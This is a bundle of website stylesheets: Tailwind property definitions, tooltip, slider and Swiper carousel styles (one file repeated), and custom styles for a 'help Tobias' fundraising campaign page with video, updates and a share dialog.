@property --tw-skew-x {
  syntax: "*";
  inherits: false;
}
@property --tw-skew-y {
  syntax: "*";
  inherits: false;
}
@property --tw-space-y-reverse {
  syntax: "*";
  inherits: false;
  initial-value: 0;
}
@property --tw-border-style {
  syntax: "*";
  inherits: false;
  initial-value: solid;
}
@property --tw-gradient-position {
  syntax: "*";
  inherits: false;
}
@property --tw-gradient-from {
  syntax: "<color>";
  inherits: false;
  initial-value: #0000;
}
@property --tw-gradient-via {
  syntax: "<color>";
  inherits: false;
  initial-value: #0000;
}
@property --tw-gradient-to {
  syntax: "<color>";
  inherits: false;
  initial-value: #0000;
}
@property --tw-gradient-stops {
  syntax: "*";
  inherits: false;
}
@property --tw-gradient-via-stops {
  syntax: "*";
  inherits: false;
}
@property --tw-gradient-from-position {
  syntax: "<length-percentage>";
  inherits: false;
  initial-value: 0;
}
@property --tw-gradient-via-position {
  syntax: "<length-percentage>";
  inherits: false;
  initial-value: 50%;
}
@property --tw-gradient-to-position {
  syntax: "<length-percentage>";
  inherits: false;
  initial-value: 100%;
}
@property --tw-leading {
  syntax: "*";
  inherits: false;
}
@property --tw-font-weight {
  syntax: "*";
  inherits: false;
}
@property --tw-shadow {
  syntax: "*";
  inherits: false;
  initial-value: 0 0 #0000;
}
@property --tw-shadow-color {
  syntax: "*";
  inherits: false;
}
@property --tw-shadow-alpha {
  syntax: "<percentage>";
  inherits: false;
  initial-value: 100%;
}
@property --tw-inset-shadow {
  syntax: "*";
  inherits: false;
  initial-value: 0 0 #0000;
}
@property --tw-inset-shadow-color {
  syntax: "*";
  inherits: false;
}
@property --tw-inset-shadow-alpha {
  syntax: "<percentage>";
  inherits: false;
  initial-value: 100%;
}
@property --tw-ring-color {
  syntax: "*";
  inherits: false;
}
@property --tw-ring-shadow {
  syntax: "*";
  inherits: false;
  initial-value: 0 0 #0000;
}
@property --tw-inset-ring-color {
  syntax: "*";
  inherits: false;
}
@property --tw-inset-ring-shadow {
  syntax: "*";
  inherits: false;
  initial-value: 0 0 #0000;
}
@property --tw-ring-inset {
  syntax: "*";
  inherits: false;
}
@property --tw-ring-offset-width {
  syntax: "<length>";
  inherits: false;
  initial-value: 0;
}
@property --tw-ring-offset-color {
  syntax: "*";
  inherits: false;
  initial-value: #fff;
}
@property --tw-ring-offset-shadow {
  syntax: "*";
  inherits: false;
  initial-value: 0 0 #0000;
}
@property --tw-outline-style {
  syntax: "*";
  inherits: false;
  initial-value: solid;
}
@property --tw-blur {
  syntax: "*";
  inherits: false;
}
@property --tw-brightness {
  syntax: "*";
  inherits: false;
}
@property --tw-contrast {
  syntax: "*";
  inherits: false;
}
@property --tw-grayscale {
  syntax: "*";
  inherits: false;
}
@property --tw-hue-rotate {
  syntax: "*";
  inherits: false;
}
@property --tw-invert {
  syntax: "*";
  inherits: false;
}
@property --tw-opacity {
  syntax: "*";
  inherits: false;
}
@property --tw-saturate {
  syntax: "*";
  inherits: false;
}
@property --tw-sepia {
  syntax: "*";
  inherits: false;
}
@property --tw-drop-shadow {
  syntax: "*";
  inherits: false;
}
@property --tw-drop-shadow-color {
  syntax: "*";
  inherits: false;
}
@property --tw-drop-shadow-alpha {
  syntax: "<percentage>";
  inherits: false;
  initial-value: 100%;
}
@property --tw-drop-shadow-size {
  syntax: "*";
  inherits: false;
}
@property --tw-backdrop-blur {
  syntax: "*";
  inherits: false;
}
@property --tw-backdrop-brightness {
  syntax: "*";
  inherits: false;
}
@property --tw-backdrop-contrast {
  syntax: "*";
  inherits: false;
}
@property --tw-backdrop-grayscale {
  syntax: "*";
  inherits: false;
}
@property --tw-backdrop-hue-rotate {
  syntax: "*";
  inherits: false;
}
@property --tw-backdrop-invert {
  syntax: "*";
  inherits: false;
}
@property --tw-backdrop-opacity {
  syntax: "*";
  inherits: false;
}
@property --tw-backdrop-saturate {
  syntax: "*";
  inherits: false;
}
@property --tw-backdrop-sepia {
  syntax: "*";
  inherits: false;
}
@property --tw-duration {
  syntax: "*";
  inherits: false;
}
@property --tw-ease {
  syntax: "*";
  inherits: false;
}
@keyframes spin {
  to {
    transform: rotate(1turn);
  }
}
/*# sourceMappingURL=f8fe3bf670ff108f.css.map*/
---- css/185188bb73f7df54.css ----
.rc-tooltip.rc-tooltip-zoom-appear,
.rc-tooltip.rc-tooltip-zoom-enter {
  opacity: 0;
}
.rc-tooltip.rc-tooltip-zoom-enter,
.rc-tooltip.rc-tooltip-zoom-leave {
  display: block;
}
.rc-tooltip-zoom-appear,
.rc-tooltip-zoom-enter {
  opacity: 0;
  animation-duration: 0.3s;
  animation-fill-mode: both;
  animation-timing-function: cubic-bezier(0.18, 0.89, 0.32, 1.28);
  animation-play-state: paused;
}
.rc-tooltip-zoom-leave {
  animation-duration: 0.3s;
  animation-fill-mode: both;
  animation-timing-function: cubic-bezier(0.6, -0.3, 0.74, 0.05);
  animation-play-state: paused;
}
.rc-tooltip-zoom-appear.rc-tooltip-zoom-appear-active,
.rc-tooltip-zoom-enter.rc-tooltip-zoom-enter-active {
  animation-name: rcToolTipZoomIn;
  animation-play-state: running;
}
.rc-tooltip-zoom-leave.rc-tooltip-zoom-leave-active {
  animation-name: rcToolTipZoomOut;
  animation-play-state: running;
}
@keyframes rcToolTipZoomIn {
  0% {
    opacity: 0;
    transform-origin: 50% 50%;
    transform: scale(0);
  }
  to {
    opacity: 1;
    transform-origin: 50% 50%;
    transform: scale(1);
  }
}
@keyframes rcToolTipZoomOut {
  0% {
    opacity: 1;
    transform-origin: 50% 50%;
    transform: scale(1);
  }
  to {
    opacity: 0;
    transform-origin: 50% 50%;
    transform: scale(0);
  }
}
.rc-tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  visibility: visible;
  font-size: 12px;
  line-height: 1.5;
  opacity: 0.9;
}
.rc-tooltip-hidden {
  display: none;
}
.rc-tooltip-placement-top,
.rc-tooltip-placement-topLeft,
.rc-tooltip-placement-topRight {
  padding: 5px 0 9px;
}
.rc-tooltip-placement-right,
.rc-tooltip-placement-rightBottom,
.rc-tooltip-placement-rightTop {
  padding: 0 5px 0 9px;
}
.rc-tooltip-placement-bottom,
.rc-tooltip-placement-bottomLeft,
.rc-tooltip-placement-bottomRight {
  padding: 9px 0 5px;
}
.rc-tooltip-placement-left,
.rc-tooltip-placement-leftBottom,
.rc-tooltip-placement-leftTop {
  padding: 0 9px 0 5px;
}
.rc-tooltip-inner {
  padding: 8px 10px;
  color: #fff;
  text-align: left;
  text-decoration: none;
  background-color: #373737;
  border-radius: 6px;
  box-shadow: 0 0 4px rgba(0, 0, 0, 0.17);
  min-height: 34px;
}
.rc-tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.rc-tooltip-placement-top .rc-tooltip-arrow,
.rc-tooltip-placement-topLeft .rc-tooltip-arrow,
.rc-tooltip-placement-topRight .rc-tooltip-arrow {
  bottom: 4px;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: #373737;
}
.rc-tooltip-placement-top .rc-tooltip-arrow {
  left: 50%;
}
.rc-tooltip-placement-topLeft .rc-tooltip-arrow {
  left: 15%;
}
.rc-tooltip-placement-topRight .rc-tooltip-arrow {
  right: 15%;
}
.rc-tooltip-placement-right .rc-tooltip-arrow,
.rc-tooltip-placement-rightBottom .rc-tooltip-arrow,
.rc-tooltip-placement-rightTop .rc-tooltip-arrow {
  left: 4px;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: #373737;
}
.rc-tooltip-placement-right .rc-tooltip-arrow {
  top: 50%;
}
.rc-tooltip-placement-rightTop .rc-tooltip-arrow {
  top: 15%;
  margin-top: 0;
}
.rc-tooltip-placement-rightBottom .rc-tooltip-arrow {
  bottom: 15%;
}
.rc-tooltip-placement-left .rc-tooltip-arrow,
.rc-tooltip-placement-leftBottom .rc-tooltip-arrow,
.rc-tooltip-placement-leftTop .rc-tooltip-arrow {
  right: 4px;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #373737;
}
.rc-tooltip-placement-left .rc-tooltip-arrow {
  top: 50%;
}
.rc-tooltip-placement-leftTop .rc-tooltip-arrow {
  top: 15%;
  margin-top: 0;
}
.rc-tooltip-placement-leftBottom .rc-tooltip-arrow {
  bottom: 15%;
}
.rc-tooltip-placement-bottom .rc-tooltip-arrow,
.rc-tooltip-placement-bottomLeft .rc-tooltip-arrow,
.rc-tooltip-placement-bottomRight .rc-tooltip-arrow {
  top: 4px;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #373737;
}
.rc-tooltip-placement-bottom .rc-tooltip-arrow {
  left: 50%;
}
.rc-tooltip-placement-bottomLeft .rc-tooltip-arrow {
  left: 15%;
}
.rc-tooltip-placement-bottomRight .rc-tooltip-arrow {
  right: 15%;
}
.keen-slider:not([data-keen-slider-disabled]) {
  -webkit-touch-callout: none;
  -webkit-tap-highlight-color: transparent;
  align-content: flex-start;
  display: flex;
  overflow: hidden;
  position: relative;
  touch-action: pan-y;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -khtml-user-select: none;
  width: 100%;
}
.keen-slider:not([data-keen-slider-disabled]) .keen-slider__slide {
  min-height: 100%;
  overflow: hidden;
  position: relative;
  width: 100%;
}
.keen-slider:not([data-keen-slider-disabled])[data-keen-slider-reverse] {
  flex-direction: row-reverse;
}
.keen-slider:not([data-keen-slider-disabled])[data-keen-slider-v] {
  flex-wrap: wrap;
}
:root {
  --swiper-theme-color: #007aff;
}
:host {
  position: relative;
  display: block;
  margin-left: auto;
  margin-right: auto;
  z-index: 1;
}
.swiper {
  margin-left: auto;
  margin-right: auto;
  position: relative;
  overflow: hidden;
  list-style: none;
  padding: 0;
  z-index: 1;
  display: block;
}
.swiper-vertical > .swiper-wrapper {
  flex-direction: column;
}
.swiper-wrapper {
  position: relative;
  width: 100%;
  height: 100%;
  z-index: 1;
  display: flex;
  transition-property: transform;
  transition-timing-function: var(
    --swiper-wrapper-transition-timing-function,
    initial
  );
  box-sizing: content-box;
}
.swiper-android .swiper-slide,
.swiper-ios .swiper-slide,
.swiper-wrapper {
  transform: translateZ(0);
}
.swiper-horizontal {
  touch-action: pan-y;
}
.swiper-vertical {
  touch-action: pan-x;
}
.swiper-slide {
  flex-shrink: 0;
  width: 100%;
  height: 100%;
  position: relative;
  transition-property: transform;
  display: block;
}
.swiper-slide-invisible-blank {
  visibility: hidden;
}
.swiper-autoheight,
.swiper-autoheight .swiper-slide {
  height: auto;
}
.swiper-autoheight .swiper-wrapper {
  align-items: flex-start;
  transition-property: transform, height;
}
.swiper-backface-hidden .swiper-slide {
  transform: translateZ(0);
  backface-visibility: hidden;
}
.swiper-3d.swiper-css-mode .swiper-wrapper {
  perspective: 1200px;
}
.swiper-3d .swiper-wrapper {
  transform-style: preserve-3d;
}
.swiper-3d {
  perspective: 1200px;
  .swiper-cube-shadow,
  .swiper-slide {
    transform-style: preserve-3d;
  }
}
.swiper-css-mode {
  > .swiper-wrapper {
    overflow: auto;
    scrollbar-width: none;
    -ms-overflow-style: none;
    &::-webkit-scrollbar {
      display: none;
    }
  }
  > .swiper-wrapper > .swiper-slide {
    scroll-snap-align: start start;
  }
  &.swiper-horizontal {
    > .swiper-wrapper {
      scroll-snap-type: x mandatory;
    }
    > .swiper-wrapper > .swiper-slide:first-child {
      margin-inline-start: var(--swiper-slides-offset-before);
      scroll-margin-inline-start: var(--swiper-slides-offset-before);
    }
    > .swiper-wrapper > .swiper-slide:last-child {
      margin-inline-end: var(--swiper-slides-offset-after);
    }
  }
  &.swiper-vertical {
    > .swiper-wrapper {
      scroll-snap-type: y mandatory;
    }
    > .swiper-wrapper > .swiper-slide:first-child {
      margin-block-start: var(--swiper-slides-offset-before);
      scroll-margin-block-start: var(--swiper-slides-offset-before);
    }
    > .swiper-wrapper > .swiper-slide:last-child {
      margin-block-end: var(--swiper-slides-offset-after);
    }
  }
  &.swiper-free-mode {
    > .swiper-wrapper {
      scroll-snap-type: none;
    }
    > .swiper-wrapper > .swiper-slide {
      scroll-snap-align: none;
    }
  }
  &.swiper-centered {
    > .swiper-wrapper:before {
      content: "";
      flex-shrink: 0;
      order: 9999;
    }
    > .swiper-wrapper > .swiper-slide {
      scroll-snap-align: center center;
      scroll-snap-stop: always;
    }
  }
  &.swiper-centered.swiper-horizontal {
    > .swiper-wrapper > .swiper-slide:first-child {
      margin-inline-start: var(--swiper-centered-offset-before);
    }
    > .swiper-wrapper:before {
      height: 100%;
      min-height: 1px;
      width: var(--swiper-centered-offset-after);
    }
  }
  &.swiper-centered.swiper-vertical {
    > .swiper-wrapper > .swiper-slide:first-child {
      margin-block-start: var(--swiper-centered-offset-before);
    }
    > .swiper-wrapper:before {
      width: 100%;
      min-width: 1px;
      height: var(--swiper-centered-offset-after);
    }
  }
}
.swiper-3d {
  .swiper-slide-shadow,
  .swiper-slide-shadow-bottom,
  .swiper-slide-shadow-left,
  .swiper-slide-shadow-right,
  .swiper-slide-shadow-top {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    pointer-events: none;
    z-index: 10;
  }
  .swiper-slide-shadow {
    background: rgba(0, 0, 0, 0.15);
  }
  .swiper-slide-shadow-left {
    background-image: linear-gradient(
      270deg,
      rgba(0, 0, 0, 0.5),
      rgba(0, 0, 0, 0)
    );
  }
  .swiper-slide-shadow-right {
    background-image: linear-gradient(
      90deg,
      rgba(0, 0, 0, 0.5),
      rgba(0, 0, 0, 0)
    );
  }
  .swiper-slide-shadow-top {
    background-image: linear-gradient(
      0deg,
      rgba(0, 0, 0, 0.5),
      rgba(0, 0, 0, 0)
    );
  }
  .swiper-slide-shadow-bottom {
    background-image: linear-gradient(
      180deg,
      rgba(0, 0, 0, 0.5),
      rgba(0, 0, 0, 0)
    );
  }
}
.swiper-lazy-preloader {
  width: 42px;
  height: 42px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -21px;
  margin-top: -21px;
  z-index: 10;
  transform-origin: 50%;
  box-sizing: border-box;
  border-radius: 50%;
  border: 4px solid var(--swiper-preloader-color, var(--swiper-theme-color));
  border-top: 4px solid transparent;
}
.swiper-watch-progress .swiper-slide-visible,
.swiper:not(.swiper-watch-progress) {
  .swiper-lazy-preloader {
    animation: swiper-preloader-spin 1s linear infinite;
  }
}
.swiper-lazy-preloader-white {
  --swiper-preloader-color: #fff;
}
.swiper-lazy-preloader-black {
  --swiper-preloader-color: #000;
}
@keyframes swiper-preloader-spin {
  0% {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(1turn);
  }
}
/*# sourceMappingURL=185188bb73f7df54.css.map*/
---- css/185188bb73f7df54.css ----
.rc-tooltip.rc-tooltip-zoom-appear,
.rc-tooltip.rc-tooltip-zoom-enter {
  opacity: 0;
}
.rc-tooltip.rc-tooltip-zoom-enter,
.rc-tooltip.rc-tooltip-zoom-leave {
  display: block;
}
.rc-tooltip-zoom-appear,
.rc-tooltip-zoom-enter {
  opacity: 0;
  animation-duration: 0.3s;
  animation-fill-mode: both;
  animation-timing-function: cubic-bezier(0.18, 0.89, 0.32, 1.28);
  animation-play-state: paused;
}
.rc-tooltip-zoom-leave {
  animation-duration: 0.3s;
  animation-fill-mode: both;
  animation-timing-function: cubic-bezier(0.6, -0.3, 0.74, 0.05);
  animation-play-state: paused;
}
.rc-tooltip-zoom-appear.rc-tooltip-zoom-appear-active,
.rc-tooltip-zoom-enter.rc-tooltip-zoom-enter-active {
  animation-name: rcToolTipZoomIn;
  animation-play-state: running;
}
.rc-tooltip-zoom-leave.rc-tooltip-zoom-leave-active {
  animation-name: rcToolTipZoomOut;
  animation-play-state: running;
}
@keyframes rcToolTipZoomIn {
  0% {
    opacity: 0;
    transform-origin: 50% 50%;
    transform: scale(0);
  }
  to {
    opacity: 1;
    transform-origin: 50% 50%;
    transform: scale(1);
  }
}
@keyframes rcToolTipZoomOut {
  0% {
    opacity: 1;
    transform-origin: 50% 50%;
    transform: scale(1);
  }
  to {
    opacity: 0;
    transform-origin: 50% 50%;
    transform: scale(0);
  }
}
.rc-tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  visibility: visible;
  font-size: 12px;
  line-height: 1.5;
  opacity: 0.9;
}
.rc-tooltip-hidden {
  display: none;
}
.rc-tooltip-placement-top,
.rc-tooltip-placement-topLeft,
.rc-tooltip-placement-topRight {
  padding: 5px 0 9px;
}
.rc-tooltip-placement-right,
.rc-tooltip-placement-rightBottom,
.rc-tooltip-placement-rightTop {
  padding: 0 5px 0 9px;
}
.rc-tooltip-placement-bottom,
.rc-tooltip-placement-bottomLeft,
.rc-tooltip-placement-bottomRight {
  padding: 9px 0 5px;
}
.rc-tooltip-placement-left,
.rc-tooltip-placement-leftBottom,
.rc-tooltip-placement-leftTop {
  padding: 0 9px 0 5px;
}
.rc-tooltip-inner {
  padding: 8px 10px;
  color: #fff;
  text-align: left;
  text-decoration: none;
  background-color: #373737;
  border-radius: 6px;
  box-shadow: 0 0 4px rgba(0, 0, 0, 0.17);
  min-height: 34px;
}
.rc-tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.rc-tooltip-placement-top .rc-tooltip-arrow,
.rc-tooltip-placement-topLeft .rc-tooltip-arrow,
.rc-tooltip-placement-topRight .rc-tooltip-arrow {
  bottom: 4px;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: #373737;
}
.rc-tooltip-placement-top .rc-tooltip-arrow {
  left: 50%;
}
.rc-tooltip-placement-topLeft .rc-tooltip-arrow {
  left: 15%;
}
.rc-tooltip-placement-topRight .rc-tooltip-arrow {
  right: 15%;
}
.rc-tooltip-placement-right .rc-tooltip-arrow,
.rc-tooltip-placement-rightBottom .rc-tooltip-arrow,
.rc-tooltip-placement-rightTop .rc-tooltip-arrow {
  left: 4px;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: #373737;
}
.rc-tooltip-placement-right .rc-tooltip-arrow {
  top: 50%;
}
.rc-tooltip-placement-rightTop .rc-tooltip-arrow {
  top: 15%;
  margin-top: 0;
}
.rc-tooltip-placement-rightBottom .rc-tooltip-arrow {
  bottom: 15%;
}
.rc-tooltip-placement-left .rc-tooltip-arrow,
.rc-tooltip-placement-leftBottom .rc-tooltip-arrow,
.rc-tooltip-placement-leftTop .rc-tooltip-arrow {
  right: 4px;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #373737;
}
.rc-tooltip-placement-left .rc-tooltip-arrow {
  top: 50%;
}
.rc-tooltip-placement-leftTop .rc-tooltip-arrow {
  top: 15%;
  margin-top: 0;
}
.rc-tooltip-placement-leftBottom .rc-tooltip-arrow {
  bottom: 15%;
}
.rc-tooltip-placement-bottom .rc-tooltip-arrow,
.rc-tooltip-placement-bottomLeft .rc-tooltip-arrow,
.rc-tooltip-placement-bottomRight .rc-tooltip-arrow {
  top: 4px;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #373737;
}
.rc-tooltip-placement-bottom .rc-tooltip-arrow {
  left: 50%;
}
.rc-tooltip-placement-bottomLeft .rc-tooltip-arrow {
  left: 15%;
}
.rc-tooltip-placement-bottomRight .rc-tooltip-arrow {
  right: 15%;
}
.keen-slider:not([data-keen-slider-disabled]) {
  -webkit-touch-callout: none;
  -webkit-tap-highlight-color: transparent;
  align-content: flex-start;
  display: flex;
  overflow: hidden;
  position: relative;
  touch-action: pan-y;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -khtml-user-select: none;
  width: 100%;
}
.keen-slider:not([data-keen-slider-disabled]) .keen-slider__slide {
  min-height: 100%;
  overflow: hidden;
  position: relative;
  width: 100%;
}
.keen-slider:not([data-keen-slider-disabled])[data-keen-slider-reverse] {
  flex-direction: row-reverse;
}
.keen-slider:not([data-keen-slider-disabled])[data-keen-slider-v] {
  flex-wrap: wrap;
}
:root {
  --swiper-theme-color: #007aff;
}
:host {
  position: relative;
  display: block;
  margin-left: auto;
  margin-right: auto;
  z-index: 1;
}
.swiper {
  margin-left: auto;
  margin-right: auto;
  position: relative;
  overflow: hidden;
  list-style: none;
  padding: 0;
  z-index: 1;
  display: block;
}
.swiper-vertical > .swiper-wrapper {
  flex-direction: column;
}
.swiper-wrapper {
  position: relative;
  width: 100%;
  height: 100%;
  z-index: 1;
  display: flex;
  transition-property: transform;
  transition-timing-function: var(
    --swiper-wrapper-transition-timing-function,
    initial
  );
  box-sizing: content-box;
}
.swiper-android .swiper-slide,
.swiper-ios .swiper-slide,
.swiper-wrapper {
  transform: translateZ(0);
}
.swiper-horizontal {
  touch-action: pan-y;
}
.swiper-vertical {
  touch-action: pan-x;
}
.swiper-slide {
  flex-shrink: 0;
  width: 100%;
  height: 100%;
  position: relative;
  transition-property: transform;
  display: block;
}
.swiper-slide-invisible-blank {
  visibility: hidden;
}
.swiper-autoheight,
.swiper-autoheight .swiper-slide {
  height: auto;
}
.swiper-autoheight .swiper-wrapper {
  align-items: flex-start;
  transition-property: transform, height;
}
.swiper-backface-hidden .swiper-slide {
  transform: translateZ(0);
  backface-visibility: hidden;
}
.swiper-3d.swiper-css-mode .swiper-wrapper {
  perspective: 1200px;
}
.swiper-3d .swiper-wrapper {
  transform-style: preserve-3d;
}
.swiper-3d {
  perspective: 1200px;
  .swiper-cube-shadow,
  .swiper-slide {
    transform-style: preserve-3d;
  }
}
.swiper-css-mode {
  > .swiper-wrapper {
    overflow: auto;
    scrollbar-width: none;
    -ms-overflow-style: none;
    &::-webkit-scrollbar {
      display: none;
    }
  }
  > .swiper-wrapper > .swiper-slide {
    scroll-snap-align: start start;
  }
  &.swiper-horizontal {
    > .swiper-wrapper {
      scroll-snap-type: x mandatory;
    }
    > .swiper-wrapper > .swiper-slide:first-child {
      margin-inline-start: var(--swiper-slides-offset-before);
      scroll-margin-inline-start: var(--swiper-slides-offset-before);
    }
    > .swiper-wrapper > .swiper-slide:last-child {
      margin-inline-end: var(--swiper-slides-offset-after);
    }
  }
  &.swiper-vertical {
    > .swiper-wrapper {
      scroll-snap-type: y mandatory;
    }
    > .swiper-wrapper > .swiper-slide:first-child {
      margin-block-start: var(--swiper-slides-offset-before);
      scroll-margin-block-start: var(--swiper-slides-offset-before);
    }
    > .swiper-wrapper > .swiper-slide:last-child {
      margin-block-end: var(--swiper-slides-offset-after);
    }
  }
  &.swiper-free-mode {
    > .swiper-wrapper {
      scroll-snap-type: none;
    }
    > .swiper-wrapper > .swiper-slide {
      scroll-snap-align: none;
    }
  }
  &.swiper-centered {
    > .swiper-wrapper:before {
      content: "";
      flex-shrink: 0;
      order: 9999;
    }
    > .swiper-wrapper > .swiper-slide {
      scroll-snap-align: center center;
      scroll-snap-stop: always;
    }
  }
  &.swiper-centered.swiper-horizontal {
    > .swiper-wrapper > .swiper-slide:first-child {
      margin-inline-start: var(--swiper-centered-offset-before);
    }
    > .swiper-wrapper:before {
      height: 100%;
      min-height: 1px;
      width: var(--swiper-centered-offset-after);
    }
  }
  &.swiper-centered.swiper-vertical {
    > .swiper-wrapper > .swiper-slide:first-child {
      margin-block-start: var(--swiper-centered-offset-before);
    }
    > .swiper-wrapper:before {
      width: 100%;
      min-width: 1px;
      height: var(--swiper-centered-offset-after);
    }
  }
}
.swiper-3d {
  .swiper-slide-shadow,
  .swiper-slide-shadow-bottom,
  .swiper-slide-shadow-left,
  .swiper-slide-shadow-right,
  .swiper-slide-shadow-top {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    pointer-events: none;
    z-index: 10;
  }
  .swiper-slide-shadow {
    background: rgba(0, 0, 0, 0.15);
  }
  .swiper-slide-shadow-left {
    background-image: linear-gradient(
      270deg,
      rgba(0, 0, 0, 0.5),
      rgba(0, 0, 0, 0)
    );
  }
  .swiper-slide-shadow-right {
    background-image: linear-gradient(
      90deg,
      rgba(0, 0, 0, 0.5),
      rgba(0, 0, 0, 0)
    );
  }
  .swiper-slide-shadow-top {
    background-image: linear-gradient(
      0deg,
      rgba(0, 0, 0, 0.5),
      rgba(0, 0, 0, 0)
    );
  }
  .swiper-slide-shadow-bottom {
    background-image: linear-gradient(
      180deg,
      rgba(0, 0, 0, 0.5),
      rgba(0, 0, 0, 0)
    );
  }
}
.swiper-lazy-preloader {
  width: 42px;
  height: 42px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -21px;
  margin-top: -21px;
  z-index: 10;
  transform-origin: 50%;
  box-sizing: border-box;
  border-radius: 50%;
  border: 4px solid var(--swiper-preloader-color, var(--swiper-theme-color));
  border-top: 4px solid transparent;
}
.swiper-watch-progress .swiper-slide-visible,
.swiper:not(.swiper-watch-progress) {
  .swiper-lazy-preloader {
    animation: swiper-preloader-spin 1s linear infinite;
  }
}
.swiper-lazy-preloader-white {
  --swiper-preloader-color: #fff;
}
.swiper-lazy-preloader-black {
  --swiper-preloader-color: #000;
}
@keyframes swiper-preloader-spin {
  0% {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(1turn);
  }
}
/*# sourceMappingURL=185188bb73f7df54.css.map*/
---- css/ajude-tobias.css ----
.back-to-campaign {
  display: block;
  width: 100%;
  padding: 14px 20px;
  border: 0;
  border-radius: 8px;
  background-color: #24ca68;
  color: #fff;
  font-family: inherit;
  font-size: 16px;
  font-weight: 700;
  cursor: pointer;
}

.back-to-campaign:hover {
  background-color: #009d4e;
}

.back-to-campaign:focus-visible {
  outline: 3px solid #005c36;
  outline-offset: 3px;
}

figure.campaign-carousel {
  padding-bottom: 75%;
}

.campaign-video {
  width: 100%;
  max-width: 420px;
  margin: 24px auto;
  padding: 0 16px;
  box-sizing: border-box;
}

.campaign-video__player {
  position: relative;
  width: 100%;
  aspect-ratio: 9 / 16;
  overflow: hidden;
  border-radius: 8px;
  background-color: #000;
}

.campaign-video__player iframe {
  position: absolute;
  inset: 0;
  width: 100%;
  height: 100%;
  border: 0;
}

.campaign-video__sound-notice {
  margin: 10px 0 0;
  color: #444;
  font-size: 14px;
  line-height: 1.4;
  text-align: center;
}

.campaign-static-content {
  padding: 8px 0 24px;
}

.campaign-static-content h2 {
  margin: 0 0 12px;
  font-size: 20px;
}

.campaign-static-content article {
  padding: 16px 0;
  border-bottom: 1px solid #eee;
}

.campaign-static-content h3 {
  margin: 0 0 6px;
  font-size: 16px;
}

.campaign-static-content time {
  color: #666;
  font-size: 13px;
}

.campaign-static-content p {
  margin: 8px 0;
}

.campaign-static-content ul {
  margin: 16px 0;
  padding: 0;
  list-style: none;
}

.campaign-static-content li {
  display: flex;
  justify-content: space-between;
  gap: 16px;
  padding: 12px 0;
  border-bottom: 1px solid #eee;
}

.campaign-static-content li time {
  flex-shrink: 0;
}

[data-static-tab] {
  cursor: pointer;
}

.site-share-dialog {
  width: min(480px, calc(100vw - 32px));
  box-sizing: border-box;
  padding: 24px;
  border: 0;
  border-radius: 12px;
  color: #173b2a;
  font-family: inherit;
}

.site-share-dialog::backdrop {
  background: rgb(0 0 0 / 55%);
}

.site-share-dialog__header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 16px;
  margin-bottom: 20px;
}

.site-share-dialog__title {
  margin: 0;
  font-size: 20px;
}

.site-share-dialog__close {
  padding: 4px 8px;
  border: 0;
  background: transparent;
  color: inherit;
  font: inherit;
  font-size: 24px;
  cursor: pointer;
}

.site-share-dialog__label {
  display: block;
  margin-bottom: 8px;
  font-weight: 700;
}

.site-share-dialog__link {
  width: 100%;
  box-sizing: border-box;
  padding: 12px;
  border: 1px solid #b8c8bf;
  border-radius: 6px;
  font: inherit;
}

.site-share-dialog__copy {
  width: 100%;
  margin-top: 12px;
  padding: 12px;
  border: 0;
  border-radius: 6px;
  background: #24ca68;
  color: #fff;
  font: inherit;
  font-weight: 700;
  cursor: pointer;
}

.site-share-dialog__copy:hover {
  background: #009d4e;
}

.site-share-dialog__status {
  min-height: 1.5em;
  margin: 12px 0 0;
}

@media (max-width: 767px) {
  figure.campaign-carousel {
    padding-bottom: 70%;
  }
}
